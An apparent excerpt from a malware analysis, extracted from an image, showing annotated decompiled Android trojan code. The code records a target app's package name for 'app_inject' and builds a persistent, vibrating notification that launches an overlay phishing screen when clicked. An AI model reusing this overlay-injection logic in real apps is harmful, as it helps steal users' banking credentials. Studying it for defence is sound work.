 532 lafutedu_intent = new Intent(appContext,lafutedu);
533 lafutedu_intent.putExtra("push","1");
Set the app that will be target of overlay attack
534 lafutedu_intent.putExtra("startpush",targetAppPkgName);
535 lafutedu_intent.addFlags(0x10000000);
536 intent = lafutedu_intent.addFlags(0x8000);
537 intent.addFlags(0x20000);
538 resolveInfo = l0.l;
539 c.checkifNull(resolveInfo);
540 editor = resolveInfo.edit();
541 editor.putString("app_inject",targetAppPkgName);
542 editor.apply();
543 pendingIntent = PendingIntent.getActivity(appContext,0,lafutedu_intent,0x10000000);
598 notifStyle = new Notification$Style();
599 notifStyle.bigText(notificationText);
600 notifStyle.setBigContentTitle(title);
601 notifStyle.setSummaryText(notificationText);
602 builder1 = builder.setPriority(1);
603 builder1 = builder1.setContentTitle(title);
604 builder1 = builder1.setContentText(notificationText);
605 vibrationPattern = new long[5];
606 vibrationPattern[0] = 0x5dc;
607 vibrationPattern[1] = 0x5dc;
608 vibrationPattern[2] = 0x5dc;
609 vibrationPattern[3] = 0x5dc;
610 vibrationPattern[4] = 0x5dc;
611 builder1 = builder1.setVibrate(vibrationPattern);
612 builder1 = builder1.setStyle(notifStyle);
613 builder1 = builder1.setAutoCancel(false);
614 builder1 = builder1.setContentIntent(pendingIntent);Overlay attack will start on notification click
615 builder1 = builder1.setDefaults(2);
616 builder1 = builder1.setDefaults(1);
617 builder1 = builder1.setDefaults(4);
618 builder1.setCategory("msg");